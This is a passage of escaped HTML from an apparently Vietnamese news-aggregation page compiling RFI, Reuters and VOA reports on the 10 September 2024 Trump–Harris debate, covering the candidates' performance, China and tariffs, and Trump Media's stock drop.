\u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EThông tín viên RFI tại Miami, David Thomson, tường trình :\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\"Ngay từ đầu cuộc tranh luận, ứng viên đảng Dân Chủ chủ động gần như hoàn toàn, buộc Donald Trump cho dù muốn tránh, cũng phải bắt tay bà. Sau đó, bà phó tổng thống tìm lại được phản xạ của một cựu chưởng lý. Bà biến 90 phút tranh luận được cả nước Mỹ theo dõi thành bản cáo trạng chống Trump.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EBà lên án việc cấm nạo phá thai của Trump trong hai chục bang. Bà tấn công Trump, bằng nhưng ngôn từ riêng của mình, về việc ông từ chối thừa nhận thất bại trong cuộc bầu cử tổng thống hồi năm 2020. Bà nói : \"Trump đã bị 81 triệu cử tri thải loại. Cần phải sang trang mới. Trump yếu kém về chính sách đối ngoại. Nếu như ông ta nắm quyền, Putin giờ đây đã ở Kiev\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETrong thế thủ, cựu tổng thống dường như phải chịu đựng sự tấn công, thiếu bài bản và chuẩn bị. Ông bực mình... nói to và liên tục phản công trong vấn đề di dân với những lập luận thuyết âm mưu như vẫn thấy. Thí dụ ông tố những người nhập cư Haiti ở bang Ohio bắt trộm chó, mèo để ăn.\u0026nbsp;Donald Trump đã bị rơi vào hầu hết các bẫy của đối thủ, như khi Kamala Harri chế giễu quy mô các buổi mít tinh của ông.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EMột người dẫn chương trình Mỹ bình luận là trước một đối thủ kém ông 20 tuổi, Trump trở nên già nua. Ngay cả các nhà báo của kênh truyền hình có tiếng là bảo thủ Fox News cũng thừa nhận điều đó.\u0026nbsp;Một buổi tối tồi tệ đối với Donald Trump\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cb style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EAnh Vũ\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E**************************\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cb style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETrung Quốc\u0026nbsp;trong tâm điểm cuộc tranh luận Trump - Harris\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EThu Hằng, RFI, 11\/09\/2024\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EKinh tế là một trong những chủ đề đối đầu trong cuộc tranh luận giữa hai ứng viên tổng thống Mỹ Donald Trump và Kamala Harris ngày 10\/09\/2024. Hai đối thủ cáo buộc nhau \"bán\u0026nbsp;nước\" hoặc \"đã phá hủy nền kinh tế\". Trung Quốc được nhiều lần nhắc đến trong cuộc tranh luận.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53987679602\/in\/photostream\/\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" title=\"my6\"\u003E\u003Cimg alt=\"my6\" height=\"279\" src=\"https:\/\/live.staticflickr.com\/65535\/53987679602_69573ab601.jpg\" style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EDonald Trump và Kamala Harris trong cuộc tranh luận trên truyền hình Mỹ, tối 10\/09\/2024.\u0026nbsp;AFP - SAUL LOEB\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EThông tín viên RFI Cléa Broadhurst tường trình từ Bắc Kinh :\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\"Trung Quốc, Bắc Triều Tiên và Nga đều sợ Trump. Dù sao đó là điều mà cựu tổng thống Mỹ khẳng định trong cuộc tranh luận với phó tổng thống Kamala Harris. Trung Quốc được nhiều lần nhắc đến trong những lúc quan trọng của cuộc tranh luận, nhất là khi liên quan đến kinh tế.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EÔng Donald Trump đã dọa áp thuế 10% đối với các sản phẩm từ tất cả các nước, trừ Trung Quốc, quốc gia mà ông muốn đánh thuế từ 60% đến 100%. Cựu tổng thống khẳng định :\u0026nbsp;\"Sau 75 năm, những quốc gia khác cuối cùng cũng phải trả nợ cho chúng ta vì tất cả những gì chúng ta đã làm cho thế giới và đó sẽ là những mức thuế quan đáng kể. Trump cũng nói thêm rằng chính quyền dưới thời ông đã thu được \"hàng tỉ, hàng tỉ đô la\" từ Trung Quốc.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENgược lại, bà Kamala Harris khẳng định chính quyền Trump đã gây ra một trong những mức thâm hụt thương mại cao chưa từng thấy trong lịch sử Hoa Kỳ. Phó tổng thống Mỹ cũng cáo buộc cựu tổng thống bán chip điện tử Mỹ cho Bắc Kinh để giúp Trung Quốc \"cải thiện và hiện đại hóa quân đội\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EPhát biểu này nhằm nhấn mạnh đến những nỗ lực của chính quyền Biden hiện tại để hạn chế quyền tiếp cận của Trung Quốc với chất bán dẫn tiên tiến thông qua các chính sách như Đạo luật CHIPS và Khoa học\u0026nbsp;(CHIPS \u0026amp; Science Act)\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cb style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EThu Hằng\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E****************************\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cb style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETrump Media sụt giảm khi tỷ lệ cược chiến thắng cho bà Harris tăng sau cuộc tranh luận tổng thống\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EReuters, VOA, 11\/09\/2024\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECổ phiếu của Trump Media \u0026amp; Technology Group đã giảm 17% trong phiên giao dịch trước giờ mở cửa vào ngày 11\/9 sau khi ứng cử viên đảng Dân chủ Kamala Harris nới rộng khoảng cách dẫn trước so với đối thủ đảng Cộng hòa Donald Trump về tỷ lệ đặt cược sau cuộc tranh luận tổng thống đầy căng thẳng.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53988809168\/in\/photostream\/\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" title=\"my7\"\u003E\u003Cimg alt=\"my7\" height=\"280\" src=\"https:\/\/live.staticflickr.com\/65535\/53988809168_87f6bcfd80.jpg\" style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECác nhà báo theo dõi từ phòng phát sóng khi Phó Tổng thống Mỹ và ứng cử viên tổng thống đảng Dân chủ Kamala Harris tranh luận với cựu Tổng thống Mỹ và ứng cử viên tổng thống đảng Cộng hòa Donald Trump tại Trung tâm Hiến pháp Quốc gia ở Philadelphia, Pennsylvania, hôm 10\/9.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EBà Harris đã đẩy ông Trump vào thế phòng thủ với một loạt các cuộc tấn công vào khả năng đảm nhiệm chức vụ của ông, việc ông ủng hộ các hạn chế phá thai và vô số rắc rối pháp lý của ông, khiến ông Trump tức giận và đưa ra một loạt các lý lẽ đáp trả đầy dối 